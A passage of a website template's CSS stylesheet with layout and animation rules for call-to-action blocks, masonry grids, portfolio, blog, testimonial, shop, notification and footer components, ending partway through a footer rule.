@media all and (max-width: 767px) {
  .cta-1 {
    text-align: center;
  }
  .cta-1 p.lead {
    margin: 1.1304347826087em 0;
  }
  .cta-1 .btn:first-child:not(:last-child) {
    margin-bottom: 0;
  }
}
.cta-2 {
  padding: 4.875em 0;
}
.cta-2 .cta__body {
  overflow: hidden;
  border: 2px solid rgba(0, 0, 0, 0.1);
  border-radius: 50px;
}
.cta-2 .cta__body .cta__feature {
  display: inline-block;
  padding-left: 3.25em;
  position: relative;
}
.cta-2 .cta__body .cta__feature i {
  position: relative;
  top: 10px;
  margin-right: 0.56521739130435em;
}
.cta-2 .cta__body .btn {
  float: right;
  min-height: 3.25em;
}
.cta-2.imagebg:not(.image--light) i {
  color: #fff;
}
.cta-2.imagebg:not(.image--light) .h6 {
  color: #fff;
}
.cta-2.imagebg:not(.image--light) .cta__body {
  border: none;
  background: rgba(255, 255, 255, 0.3);
}
@media all and (max-width: 1200px) {
  .cta-2 .cta__body {
    text-align: center;
    height: auto;
    padding: 1.625em;
  }
  .cta-2 .cta__body .cta__feature {
    margin-bottom: 1.625em;
  }
  .cta-2 .cta__body .cta__feature:first-child {
    padding-left: 0;
  }
  .cta-2 .cta__body .btn {
    float: none;
  }
}
@media all and (max-width: 767px) {
  .cta-2 .cta__body .cta__feature {
    width: 100%;
    padding-left: 0;
    height: auto;
  }
}
.cta-3 span.h2 {
  display: block;
  margin-bottom: 1.15555555555556em;
}
.cta-3.imagebg {
  padding-top: 8.125em;
}
@media all and (max-width: 767px) {
  .cta-3.imagebg {
    padding-top: 4.875em;
  }
}
.cta-5 h4 {
  margin: 0;
  display: inline-block;
  position: relative;
  top: 3px;
  white-space: nowrap;
}
.cta-5 .btn {
  margin-left: 1.625em;
}
@media all and (max-width: 767px) {
  .cta-5 .btn {
    margin-left: 0;
    margin-top: 1.625em;
  }
}
.cta-6 .btn {
  margin-top: 1.625em;
}
.cta-7 form {
  margin-top: 2.4375em;
  margin-bottom: 1.625em;
}
.cta-8 .boxed h4 {
  margin: 0;
}
.cta-8 .boxed form {
  margin-top: 1.625em;
}
.cta-8 .boxed form input,
.cta-8 .boxed form button {
  width: 100%;
  margin-bottom: 0.40625em;
}
.cta-8 .boxed .btn {
  margin-top: 1.625em;
}
.cta-8 .boxed:first-child {
  margin: 0;
}
.cta-8.section--overlap:not(:first-child) [class*='col-']:last-child {
  margin-top: 13em;
}
.cta-8 .signature {
  display: inline-block;
  margin-top: 2.4375em;
}
@media all and (max-width: 767px) {
  .cta-8.section--overlap [class*='col-']:last-child {
    margin-top: 1.625em;
  }
}
/*! -- Pillar Masonry -- */
.wide-grid.masonry {
  transform: none !important;
}
.wide-grid .masonry__container {
  background: #f3f3f3;
}
.wide-grid .masonry__container .masonry__item {
  padding: 0;
}
.wide-grid.bg--dark .masonry__container {
  background: #282828;
}
.masonry {
  position: relative;
}
.masonry .masonry__container {
  overflow: hidden;
}
.masonry--gapless .masonry__item {
  padding: 0;
  margin-bottom: 0 !important;
}
.masonry--animate .masonry__item {
  transition: 0.5s ease;
  -webkit-transition: 0.5s ease;
  -moz-transition: 0.5s ease;
  transform: translate3d(0, 50px, 0);
  -webkit-transform: translate3d(0, 50px, 0);
}
.masonry--animate .masonry__item:nth-child(1) {
  transition-delay: .1s;
}
.masonry--animate .masonry__item:nth-child(2) {
  transition-delay: .2s;
}
.masonry--animate .masonry__item:nth-child(3) {
  transition-delay: .3s;
}
.masonry--animate .masonry__item:nth-child(4) {
  transition-delay: .4s;
}
.masonry--animate .masonry__item:nth-child(5) {
  transition-delay: .5s;
}
.masonry--animate .masonry__item:nth-child(6) {
  transition-delay: .6s;
}
.masonry--animate .masonry__item:nth-child(7) {
  transition-delay: .7s;
}
.masonry--animate .masonry__item:nth-child(8) {
  transition-delay: .8s;
}
.masonry--animate .masonry__item:nth-child(9) {
  transition-delay: .9s;
}
.masonry--animate .masonry__item:nth-child(10) {
  transition-delay: 1s;
}
.masonry--animate .masonry__item:nth-child(11) {
  transition-delay: 1.1s;
}
.masonry--animate .masonry__item:nth-child(12) {
  transition-delay: 1.2s;
}
.masonry--animate .masonry__item:nth-child(13) {
  transition-delay: 1.3s;
}
.masonry--animate .masonry__item:nth-child(14) {
  transition-delay: 1.4s;
}
.masonry--animate .masonry__item:nth-child(15) {
  transition-delay: 1.5s;
}
.masonry--animate.masonry--active .masonry__item {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
.masonry__filters {
  padding: 1.625em 0;
}
.masonry__filters .h6 {
  opacity: .3;
  position: relative;
  bottom: 2px;
  display: inline-block;
  margin: 0;
}
.masonry__filters .h6 + ul {
  margin-left: 1.625em;
}
.masonry__filters ul {
  display: inline-block;
  margin: 0;
}
.masonry__filters ul li {
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
  font-style: italic;
}
.masonry__filters ul li:not(:last-child) {
  margin-right: 0.8125em;
}
.masonry__filters ul li:not(:last-child):after {
  content: '/';
  margin-left: 0.8125em;
  opacity: 0.1;
}
.masonry__filters ul li:not(.active) {
  opacity: .5;
}
.masonry__filters ul li:not(.active):after {
  opacity: 0.2;
}
.masonry__filters ul li:hover {
  opacity: 1;
}
.masonry__filters ul li:hover:after {
  opacity: 0.1;
}
.masonry__filters.masonry__filters--outside {
  position: absolute;
  width: 100%;
  z-index: 5;
  top: -3.25em;
  background: none !important;
  padding: 0;
}
.masonry__filters.masonry__filters--outside ul li {
  color: #fff;
}
.masonry__filters.masonry__filters--outside ul li:after {
  opacity: .2;
}
@media all and (max-width: 767px) {
  .masonry__filters.masonry__filters--outside {
    position: relative;
    top: 0;
    padding: 1.625em 0;
  }
  .masonry__filters.masonry__filters--outside ul li {
    color: #767676;
  }
}
.row .masonry__filters {
  margin-bottom: 1.625em;
  padding-left: 15px;
  padding-right: 15px;
}
.row .masonry__item {
  margin-bottom: 22px;
}
.row .masonry__item .hover-element {
  margin: 0;
}
.row .masonry__item > a {
  display: block;
}
section:first-of-type.imagebg + .masonry-contained {
  padding-top: 1.625em;
}
.masonry-blog .masonry__item {
  margin-bottom: 30px;
}
.masonry-blog .masonry__item .card .card__body {
  margin-bottom: 0;
}
.masonry-blog .masonry__item .card:not(.card--horizontal) .card__image {
  position: relative;
  overflow: hidden;
}
.masonry-blog .masonry__item .card:not(.card--horizontal) .card__image img {
  transition: 0.4s ease;
  -webkit-transition: 0.4s ease;
  -moz-transition: 0.4s ease;
}
.masonry-blog .masonry__item .card:not(.card--horizontal):hover .card__image img {
  transform: scale(1.05);
  -webkit-transform: scale(1.05);
}
.masonry-blog .masonry__item .card .video-cover iframe {
  min-height: 256px;
}
.masonry-videos .col-sm-4 .video-cover iframe {
  min-height: 20vw;
}
/*! -- Pillar Hover Elements & Portfolio -- */
.hover-element img {
  width: 100%;
}
.hover-element * {
  transition: 0.3s ease-in;
  -webkit-transition: 0.3s ease-in;
  -moz-transition: 0.3s ease-in;
}
.hover-element.bg--primary [data-overlay]:before {
  background: #425cbb;
}
.hover-element .modal-instance {
  position: relative;
  top: 50%;
  transform: translate3d(0, -50%, 0);
  -webkit-transform: translate3d(0, -50%, 0);
  display: inline-block;
}
.hover-element .modal-instance:not(:first-child) {
  margin-left: 0.8125em;
}
.hover-element[data-title-position*="right"] {
  text-align: right;
}
.hover-element[data-title-position*=",center"] {
  text-align: center;
}
.hover-element[data-title-position*="center"] .hover-element__reveal .boxed {
  position: absolute;
  height: auto;
  top: 50%;
  width: 100%;
  transform: translate3d(10px, -50%, 0);
  -webkit-transform: translate3d(10px, -50%, 0);
}
.hover-element[data-title-position*="center"] .hover-element__reveal:hover .boxed {
  transform: translate3d(0, -50%, 0);
  -webkit-transform: translate3d(0, -50%, 0);
}
.hover-element[data-title-position*="bottom"] .hover-element__reveal .boxed {
  position: absolute;
  height: auto;
  bottom: 0;
  width: 100%;
}
.hover-element .boxed {
  transform: translate3d(0, 10px, 0);
  -webkit-transform: translate3d(0, 10px, 0);
  opacity: 0;
}
.hover-element .boxed span {
  color: #fff;
}
.hover-element:hover .boxed,
.hover-element.hover--active .boxed {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  opacity: 1;
  z-index: 3;
}
.hover-element.hover--active img {
  transition: 0.6s ease;
  -webkit-transition: 0.6s ease;
  -moz-transition: 0.6s ease;
}
.hover-element.hover--active:hover img {
  transform: scale(1.05);
  -webkit-transform: scale(1.05);
}
.hover-element .social-list li a i {
  color: #fff;
}
.hover-element-1 h5,
.hover-element-1 h6 {
  margin: 0;
}
.space--0 .hover-element {
  margin: 0;
}
.portfolio-item-1 {
  margin-bottom: 1.625em;
}
.portfolio-item-1 h5 {
  margin: 0;
}
.portfolio-item-1 span {
  opacity: .5;
}
.portfolio-item-1 img {
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
}
.portfolio-item-1:hover img {
  opacity: .7;
}
.portfolio-item-2 .portfolio-item__title {
  transition: 0.3s linear;
  -webkit-transition: 0.3s linear;
  -moz-transition: 0.3s linear;
  backface-visibility: hidden;
  position: absolute;
  z-index: 5;
  color: #fff;
  width: 100%;
  bottom: 1.625em;
  text-align: center;
}
.portfolio-item-2 .portfolio-item__title h5,
.portfolio-item-2 .portfolio-item__title h4 {
  margin: 0;
  color: #fff;
}
.portfolio-item-2.reveal-video .portfolio-item__title {
  opacity: 0;
  pointer-events: none;
}
.project-single-title h2 {
  margin: 0;
}
.project-single-title .modal-video-1 {
  margin-bottom: 1.625em;
}
.project-single-description {
  padding: 6.5em 0 3.25em 0;
}
@media all and (max-width: 767px) {
  .project-single-description {
    padding: 0;
  }
}
.project-single-stacked .project__summary {
  margin-bottom: 4.875em;
}
.project-single-stacked .testimonial {
  margin-top: 3.25em;
}
.project__action {
  margin-top: 3.25em;
}
.project__action hr {
  margin: 3.25em 0;
}
.project__action h5 {
  margin-bottom: 3.25em;
}
@media all and (max-width: 767px) {
  .project__action .btn {
    margin: 0;
  }
  .project__action .btn:not(:last-child) {
    margin-bottom: 0.8125em;
  }
}
.project-single-process span.h2 {
  position: absolute;
  opacity: .03;
  font-size: 10em;
  right: 0;
  top: 0;
}
.project-navigation {
  position: relative;
  overflow: hidden;
  padding: 0;
}
.project-navigation a {
  display: inline-block;
  padding: 3.25em 0;
  text-align: center;
  width: 33.333333333333333%;
  float: left;
  background: #f4f4f4;
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
}
.project-navigation a:hover {
  background: #ececec;
}
.project-navigation a:hover .larr {
  transform: translate3d(-6px, 0, 0);
  -webkit-transform: translate3d(-6px, 0, 0);
}
.project-navigation a:hover .rarr {
  transform: translate3d(6px, 0, 0);
  -webkit-transform: translate3d(6px, 0, 0);
}
.project-navigation a span {
  margin: 0;
  display: inline-block;
}
.project-navigation a span .larr,
.project-navigation a span .rarr {
  transition: 0.2s ease;
  -webkit-transition: 0.2s ease;
  -moz-transition: 0.2s ease;
  position: relative;
  bottom: 2px;
  margin: 0 4px;
}
@media all and (max-width: 767px) {
  .project-navigation a {
    width: 100%;
    padding: 1.625em 0;
  }
}
/*! -- Pillar Blog -- */
.pagination-container {
  margin-top: 3.25em;
  text-align: center;
}
.pagination {
  display: inline-block;
  margin: 0 auto;
}
.pagination li {
  display: inline-block;
}
.pagination li a {
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
  display: inline-block;
  width: 3.54545454545454em;
  height: 3.54545454545454em;
  line-height: 0;
  padding-top: 4px;
  text-align: center;
  border-radius: 50% !important;
  background: none;
  border: none;
  font-family: 'Montserrat', 'Helvetica', 'Arial', sans-serif;
  color: #343434;
  font-weight: 600;
  font-variant-ligatures: common-ligatures;
  margin-bottom: 0;
  font-size: 0.625em;
  line-height: 2.6em;
  margin-top: 0;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 400;
  margin-bottom: 2.36363636363636em;
}
.pagination li a:hover {
  background: #efefef;
  color: #232323;
}
.pagination li.active a {
  background: #ececec;
  color: #232323;
}
.pagination li.active a:hover {
  background: #e7e7e7;
  color: #232323;
}
.pagination li:first-child,
.pagination li:last-child {
  opacity: .3;
}
.sidebar .sidebar__widget:not(:last-child) {
  margin-bottom: 3.25em;
}
.tag-cloud li {
  display: inline-block;
}
.tag-cloud .btn--sm {
  padding: 0 0.8125em 1px 0.8125em;
}
.blog-item-1 h4 {
  margin-bottom: 0.56521739130435em;
}
.blog-item-1 .blog-item__author {
  margin-bottom: 1.625em;
}
.blog-item-1 img {
  margin-bottom: 1.625em;
}
.blog-item-1 p:last-of-type {
  margin: 0;
}
.blog-item-1:not(:last-child) hr {
  margin: 3.25em 0;
}
.blog-item-1:nth-last-child(2) hr {
  display: none;
}
@media all and (max-width: 767px) {
  .blog-item-1:not(:last-child) hr {
    margin: 1.625em 0;
  }
}
.blog-post {
  padding-top: 0;
}
.blog-post .blog-post__title {
  padding: 9.75em 0 9.75em 0;
}
.blog-post .blog-post__title:not(.imagebg) + .container {
  position: relative;
  z-index: 4;
  margin-top: -3.25em;
}
.blog-post .blog-post__title.imagebg {
  padding: 13em 0;
}
.blog-post .blog-post__title.imagebg span {
  color: #fff;
}
.blog-post .blog-post__title.imagebg + .container {
  padding-top: 6.5em;
}
.blog-post .blog-post__author {
  margin-top: 3.25em;
}
.blog-post .blog-post__author span:not(.h6) {
  font-size: 0.625em;
}
.blog-post .blog-post__hero {
  margin-bottom: 3.25em;
}
.blog-post blockquote {
  color: #232323;
  text-align: center;
}
.blog-post p + blockquote,
.blog-post img + blockquote {
  margin-top: 3.3913043478261em;
}
.blog-post blockquote + p,
.blog-post blockquote + h5,
.blog-post blockquote + img {
  margin-top: 4.875em;
}
.blog-post p + h5 {
  margin-top: 3.25em;
}
.blog-post hr:last-child {
  margin-top: 4.875em;
}
.blog-post .blog-post__share {
  margin-top: 1.625em;
}
.blog-post .blog-post__comments {
  margin-top: 3.25em;
}
.blog-post .blog-post__comments > ul {
  margin-top: 3.25em;
}
.blog-post .blog-post__comments ul {
  line-height: 1.625em !important;
}
.blog-post .blog-post__comments ul ul {
  padding-left: 20%;
}
.blog-post .blog-post__comments .comment {
  overflow: hidden;
}
.blog-post .blog-post__comments .comment .comment__image {
  display: inline-block;
  width: 20%;
  float: left;
}
.blog-post .blog-post__comments .comment .comment__image img {
  max-height: 4.875em;
}
.blog-post .blog-post__comments .comment .comment__text {
  width: 80%;
  float: left;
}
.blog-post .blog-post__comments .comment .comment__text h5 {
  margin: 0;
}
.blog-post .blog-post__comments .comment .comment__text h5 + span {
  opacity: .75;
  display: inline-block;
  margin-bottom: 0.8125em;
}
.blog-post .blog-post__comments .comment hr {
  margin: 2.4375em 0;
  display: block;
  width: 100%;
}
.blog-post .blog-post__comments .comment__form input {
  width: 100%;
  margin-bottom: 1.625em;
}
.blog-post .blog-post__comments .comment__form textarea {
  margin-bottom: 1.625em;
}
@media all and (max-width: 767px) {
  .blog-post .blog-post__share .btn {
    display: block;
    margin: 0 0 0.8125em 0;
  }
  .blog-post .blog-post__title {
    padding-top: 3.25em;
    padding-bottom: 6.5em;
  }
  .blog-post .blog-post__title.imagebg {
    padding: 4.875em 0;
  }
  .blog-post .blog-post__title.imagebg span {
    color: #fff;
  }
  .blog-post .blog-post__title.imagebg + .container {
    padding-top: 3.25em;
  }
  .blog-post .blog-post__author {
    margin-top: 1.625em;
  }
}
.blog-home {
  padding: 4.875em 0;
}
.blog-home .row:first-child h5 {
  margin: 0;
}
.blog-home .row:last-child .btn {
  margin-top: 1.625em;
}
.blog-home.bg--secondary + .blog-home.bg--secondary {
  padding-top: 0;
}
/*! -- Pillar Testimonials -- */
.testimonial-1 {
  margin-bottom: 30px;
}
.testimonial-1 img {
  max-height: 8.125em;
}
.testimonial-1 h5 {
  margin-bottom: 0;
}
.testimonial-1 h5 + span {
  font-style: italic;
  opacity: .8;
}
.testimonial-1 p {
  min-height: 4.875em;
}
.testimonial-1.boxed {
  margin-bottom: 30px;
}
.testimonial-2 .testimonial__quote {
  font-size: 6em;
  line-height: 1em;
  display: inline-block;
  margin-bottom: -0.54166667em;
}
.testimonial-2 img {
  max-height: 4.875em;
}
.testimonial-2 h5 {
  margin-bottom: 0;
}
.testimonial-2 h5 + span {
  font-style: italic;
  opacity: .8;
}
@media all and (max-width: 767px) {
  .testimonial-2 {
    margin-bottom: 1.625em;
  }
  .testimonial-2 .testimonial__quote {
    display: none;
  }
}
.testimonial-3 {
  position: relative;
  overflow: hidden;
  padding-bottom: 0;
  padding-top: 0;
}
.testimonial-3:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  bottom: -4.875em;
  background: #f4f4f4;
}
.testimonial-3 .testimonial__text {
  margin-top: 11.375em;
}
.testimonial-3 .testimonial__text h5 {
  margin: 0;
}
.testimonial-3 img {
  margin: 0;
}
@media all and (max-width: 1200px) {
  .testimonial-3:before {
    display: none;
  }
  .testimonial-3 .testimonial__text {
    margin-top: 3.25em;
  }
}
@media all and (max-width: 767px) {
  .testimonial-3 {
    text-align: center;
  }
  .testimonial-3 .testimonial__text {
    margin-top: 0;
    margin-bottom: 3.25em;
  }
}
.testimonial-4 h3 {
  margin-bottom: 1.625em;
}
@media all and (max-width: 767px) {
  .testimonial-4 {
    padding: 4.875em 0;
  }
}
.testimonial-5 img {
  max-height: 24.375em;
  margin: 0;
}
.testimonial-5 img + hr {
  margin-top: 0;
}
.testimonial-5 .slides {
  padding-bottom: 4.875em;
}
/*! -- Pillar Shop -- */
.cart-overview {
  width: 400px;
  height: 100vh;
  position: fixed;
  background: #fff;
  margin: 0;
  box-shadow: 0px 0px 60px 0px rgba(0, 0, 0, 0.07);
  padding: 1.625em;
}
.cart-overview .cart-overview__subtotal {
  padding-top: 1.625em;
  border-top: 1px solid #f1f1f1;
}
.cart-overview .cart-overview__subtotal h5 {
  display: inline-block;
  margin: 0;
  margin-right: 1.625em;
}
.cart-overview .cart-overview__title {
  margin-bottom: 3.25em;
  border-bottom: 1px solid #f1f1f1;
}
.cart-overview .cart-overview__items {
  max-height: 70vh;
  overflow-x: auto;
  overflow-y: scroll;
  line-height: 1.625em !important;
}
.cart-overview .cart-overview__items li {
  overflow: hidden;
  position: relative;
}
.cart-overview .cart-overview__items li img {
  max-height: 4.875em;
  display: inline-block;
}
.cart-overview .cart-overview__items li .item__image {
  display: inline-block;
  margin-right: 1.625em;
}
.cart-overview .cart-overview__items li .item__detail {
  display: inline-block;
}
.cart-overview .cart-overview__items li .item__detail span {
  display: block;
}
.cart-overview .cart-overview__items li .item__remove {
  position: absolute;
  top: 0;
  right: 0;
  cursor: pointer;
  transition: 0.2s lienar;
  -webkit-transition: 0.2s lienar;
  -moz-transition: 0.2s lienar;
  opacity: .5;
}
.cart-overview .cart-overview__items li .item__remove:before {
  content: '\2715';
}
.cart-overview .cart-overview__items li .item__remove:hover {
  opacity: 1;
}
.cart-overview .cart-overview__items li:not(:last-child) {
  margin-bottom: 1.625em;
}
.cart-overview .cart-overview__action {
  margin-top: 3.25em;
  text-align: center;
  width: 100%;
}
.cart-form .card {
  margin-bottom: 1.625em;
}
.cart-form .card .card__price {
  margin-bottom: 1.625em;
}
.cart-form .card input[type="text"] {
  max-width: 80px;
}
.order-charges {
  margin-top: 3.25em;
}
.order-charges ul {
  margin: 0;
}
.order-charges li span:last-child {
  float: right;
}
.order-charges li:last-child {
  margin-bottom: 0;
}
.shop-checkout .card {
  margin-bottom: 3.25em;
}
.shop-checkout hr {
  margin-bottom: 3.25em;
}
.shop-checkout .billing-title {
  padding: 0 15px;
  margin-bottom: 4.875em;
}
.shop-checkout .billing-title h5 {
  margin-bottom: 0.8125em;
}
.shop-checkout .billing-details {
  overflow: hidden;
}
.shop-checkout .billing-details input,
.shop-checkout .billing-details select {
  margin-bottom: 30px;
}
.shop-item-1 {
  overflow: hidden;
  background: #eee;
  padding: 1.625em;
  position: relative;
  z-index: 1;
}
.shop-item-1 .shop-item__price span.type--strikethrough {
  display: inline-block;
  margin-right: 1.625em;
}
.shop-item-1 .shop-item__price.hover--reveal {
  transition: 0.3s ease-in;
  -webkit-transition: 0.3s ease-in;
  -moz-transition: 0.3s ease-in;
  transform: translate3d(0, -50px, 0);
  -webkit-transform: translate3d(0, -50px, 0);
  opacity: 0;
}
.shop-item-1 .shop-item__image {
  margin: 1.625em 0;
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
}
.shop-item-1 .shop-item__title h5 {
  margin-bottom: 0;
}
.shop-item-1:hover .shop-item__price.hover--reveal {
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
.shop-item-1:hover .shop-item__image {
  transform: scale(0.98);
  -webkit-transform: scale(0.98);
}
@media all and (max-width: 990px) {
  .shop-item-1 .shop-item__price.hover--reveal {
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
  }
}
.wide-grid.masonry-shop .masonry__filters {
  background: #eee;
}
.wide-grid.masonry-shop .masonry__container {
  background: #eee;
}
.wide-grid.masonry-shop .masonry__item .shop-item-1 {
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
}
.wide-grid.masonry-shop .masonry__item:hover .shop-item-1 {
  box-shadow: inset 0px 0px 60px 0px rgba(0, 0, 0, 0.07);
}
.masonry-contained .masonry-shop .masonry__item {
  margin-bottom: 0;
}
.masonry-contained .masonry-shop .masonry__item .boxed {
  margin-bottom: 30px;
}
.masonry-contained .masonry-shop .masonry__item .shop-item-1 {
  margin-bottom: 30px;
}
.masonry-contained .masonry-shop .masonry__item .card-8 {
  margin-bottom: 30px;
}
.masonry-contained.bg--dark {
  background: #202020;
}
.shop-item-detail.shop-item-detail-1 .item__addtocart {
  margin-bottom: 3.25em;
}
.shop-item-detail.shop-item-detail-1 .item__title {
  margin-top: 1.625em;
}
.shop-item-detail .item__price:not(:last-child) {
  margin-bottom: 3.25em;
}
.shop-item-detail .item__price span {
  display: inline-block;
  font-size: 1.4375em;
}
.shop-item-detail .item__price span.type--strikethrough {
  margin-right: 1.625em;
}
.shop-item-detail .item__addtocart {
  max-width: 80%;
}
.shop-item-detail .item__addtocart input[type="text"] {
  border-radius: 4px 4px 0 0;
  min-width: 100%;
  text-align: center;
}
.shop-item-detail .item__addtocart button {
  border-radius: 0 0 4px 4px;
  min-width: 100%;
}
.shop-item-detail .item__description:not(:last-child) {
  margin-bottom: 3.25em;
}
.shop-item-detail .item__description .item__subinfo:not(:last-child) {
  margin-bottom: 0.8125em;
}
.shop-item-detail .item__description .item__subinfo span {
  display: inline-block;
}
.shop-item-detail .item__description .item__subinfo span:first-child {
  width: 25%;
  color: #232323;
}
.shop-item-detail .item__reviews {
  line-height: 1.625em !important;
}
.shop-item-detail .item__reviews li {
  position: relative;
  overflow: hidden;
}
.shop-item-detail .item__reviews li img {
  float: left;
  max-height: 4.875em;
  margin-right: 1.625em;
}
.shop-item-detail .item__reviews li .review__text {
  width: 80%;
  float: right;
}
.shop-item-detail .item__reviews li .review__text h5 {
  margin: 0;
}
.shop-item-detail .item__reviews li .review__text span.type--fine-print {
  font-style: italic;
  display: inline-block;
  margin-bottom: 1.3em;
}
.shop-item-detail .item__reviews li .review__score {
  position: absolute;
  right: 0;
  top: 0;
}
.shop-item-detail .item__reviews li .review__score .star {
  width: 9px;
  height: 9px;
  border-radius: 50%;
  background: #ebab21;
  display: inline-block;
}
.shop-item-detail .item__reviews li .review__score .star:not(:last-child) {
  margin-right: 0.40625em;
}
.shop-item-detail .item__reviews li .review__score .star.empty {
  background: #e0e0e0;
}
.shop-item-detail .item__reviews li:not(:last-child) {
  margin-bottom: 1.625em;
}
.imagebg:not(.image--light) .shop-item-detail .item__price {
  color: #fff;
  opacity: .9;
}
@media all and (max-width: 767px) {
  .shop-item-detail .item__addtocart input {
    margin: 0;
  }
  .shop-item-detail .item__reviews li img {
    display: none;
  }
  .shop-item-detail .item__reviews li .review__text {
    width: 100%;
  }
}
.shop-item-detail-2 form {
  display: inline-block;
  margin-bottom: 3.25em;
}
.shop-item-detail-2 .item__subinfo:not(:last-child) {
  border-bottom: 1px solid #eee;
  padding-bottom: 0.8125em;
}
.related-products h4 {
  margin-bottom: 2.2608695652174em;
}
@media all and (max-width: 767px) {
  .related-products h4 {
    margin-bottom: 1.1304347826087em;
  }
  .related-products .shop-item {
    margin-bottom: 15px;
  }
}
.signature {
  max-height: 6.5em;
  margin-top: 1.625em;
}
.shop-home .masonry__container {
  margin-bottom: 1.625em;
}
/*! -- Pillar Modals -- */
.search-modal .modal-content {
  background: none;
}
/*! -- Pillar Notifications -- */
.notification {
  box-shadow: 0px 0px 60px 0px rgba(0, 0, 0, 0.07);
  margin: 0;
}
.notification .notification-close-cross {
  width: 2.4375em;
  height: 2.4375em;
  background: #232323;
  text-align: center;
  border-radius: 50%;
}
.notification .notification-close-cross:before {
  font-size: 1em;
  color: #fff;
  line-height: 2.4375em;
}
.notification .boxed {
  margin-bottom: 0;
}
.cookies-notice .notification-close {
  margin-left: 0.8125em;
}
.growl-notice {
  margin: 1.625em;
  background: none !important;
}
.growl-notice .boxed {
  border-radius: 0.8125em;
}
@media all and (max-width: 767px) {
  .growl-notice {
    margin: 0;
  }
}
@media all and (max-width: 990px) {
  .cookies-notice .notification-close {
    margin-left: 0;
    margin-top: 0.8125em;
  }
}
.promo-notification h4,
.promo-notification p {
  margin: 0;
  display: inline-block;
  margin-right: 1.625em;
}
@media all and (max-width: 767px) {
  .promo-notification h4,
  .promo-notification p {
    margin-right: 0;
    margin-bottom: 0.8125em;
  }
}
/*! -- Pillar Footers -- */
footer .logo {
  max-height: 26px;
}
.footer-1 {
  padding-bottom: 0;
}
.footer-1 .footer__navigation {
  width: 50%;
  display: inline-block;
  float: left;
}
.footer-1 .logo {
  margin-bottom: 1.625em;
}
.footer-1 div[class*='col-'] {
  overflow: hidden;
}
.footer-1 .footer__lower {
  margin-top: 1.625em;
  padding: 1.625em 0;
}
.footer-1 .footer__lower .type--fine-print {
  opacity: .4;
}
.footer-1 .footer__lower hr {
  opacity: .05;
}


.footer-1 .footer__navigation li {
  font-family: "Times New Roman", YuMincho, "游明朝", "ヒラギノ明朝 ProN W6", "HiraMinProN-W3", "HG明朝E", "ＭＳ Ｐ明朝", "MS PMincho", "MS 明朝", serif;
  color: #343434;
  font-weight: 600;
  font-variant-ligatures: common-ligatures;
  margin-bottom: 0;
  font-size: 16px;
  line-height: 20px;
  margin-top: 0;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 400;
  margin-bottom: 2.36363636363636em;
  line-height: 3.2em;
  margin: 0;
}
.footer-1 .footer__navigation li a {
  opacity: .5;
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
}
.footer-1 .footer__navigation li a:hover {
  opacity: 1;
}
@media all and (max-width: 767px) {
  .footer-1 .footer__lower {
    margin-top: 0;
  }
  .footer-1 .footer__lower .social-list {
    display: inline-block;
    margin-top: 0.8125em;
  }
}
.footer-2 .footer__navigation li {
  display: inline-block;
  font-family: 'Montserrat', 'Helvetica', 'Arial', sans-serif;
  color: #343434;
  font-weight: 600;
  font-variant-ligatures: common-ligatures;
  font-size: 1em;
  line-height: 1.625em;
  margin-top: 0;
  margin-bottom: 1.625em;
  margin-bottom: 0;
}
.footer-2 .footer__navigation li:not(:last-child) {
  margin-right: 1.625em;
}
.footer-2 .footer__lower {
  margin-top: 3.25em;
}
@media all and (max-width: 767px) {
  .footer-2 .footer__lower {
    margin-top: 1.625em;
  }
  .footer-2 .social-list {
    margin-bottom: 1.625em;
  }
}
.footer-3 {
  padding: 4.875em 0;
  overflow: hidden;
}
.footer-3 div[class*='col-']:first-child {
  padding-left: 3.25em;
}
.footer-3 div[class*='col-']:last-child {
  padding-right: 3.25em;
}
.footer-3 .logo {
  max-height: 2.4375em;
  display: block;
  margin-bottom: 0.8125em;
}
.footer-3 a.type--underline {
  display: block;
}
.footer-3 .footer__navigation li {
  display: inline-block;
}
.footer-3 .footer__navigation li:not(:last-child) {
  margin-right: 3.25em;
}
.footer-3 .footer__navigation li a {
  font-family: 'Montserrat', 'Helvetica', 'Arial', sans-serif;
  color: #343434;
  font-weight: 600;
  font-variant-ligatures: common-ligatures;
  margin-bottom: 0;
  font-size: 0.625em;
  line-height: 2.6em;
  margin-top: 0;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 400;
  margin-bottom: 2.36363636363636em;
}
.footer-3 .social-list {
  margin-bottom: 1.625em;
}
.footer-3 .type--fine-print {
  opacity: .5;
}
@media all and (max-width: 990px) {
  .footer-3 div[class*='col-']:first-child {
    padding-left: 1.625em;
  }
  .footer-3 div[class*='col-']:last-child {
    padding-right: 1.625em;
  }
}
@media all and (max-width: 767px) {
  .footer-3 div[class*='col-']:first-child {
    padding-left: 15px;
  }
  .footer-3 div[class*='col-']:last-child {
    padding-right: 15px;
  }
  .footer-3 .logo {
    margin: 0 auto;
    margin-bottom: 1.625em;
  }
  .footer-3 .footer__navigation {
    margin-top: 1.625em;
  }
}
.footer-4 {
  padding-bottom: 0;
}
.footer-4 .logo {
  max-height: 2.03125em;
  margin-bottom: 1.21875em;
}
.footer-4 p {
  opacity: .9;
}


.footer-4 .footer__navigation li {
  font-family: "Times New Roman", YuMincho, "游明朝", "ヒラギノ明朝 ProN W6", "HiraMinProN-W3", "HG明朝E", "ＭＳ Ｐ明朝", "MS PMincho", "MS 明朝", serif;
  color: #343434;
  font-weight: 600;
  font-variant-ligatures: common-ligatures;
  margin-bottom: 0;
  font-size: 1em;
